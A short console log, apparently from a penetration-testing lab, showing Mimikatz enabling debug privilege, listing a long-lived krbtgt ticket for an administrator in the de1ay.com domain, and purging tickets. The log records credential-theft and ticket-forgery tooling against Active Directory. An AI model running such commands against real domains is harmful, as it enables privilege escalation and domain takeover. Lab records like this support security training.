 mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::list
[00000000] - 0×00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/11/11 21:24:47 ; 2034/11/9 21:24:47 ; 2034/11/9 21:2
4:47
Server Name : krbtgt/de1ay.com @ de1ay.com
Client Name : administrator @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::purge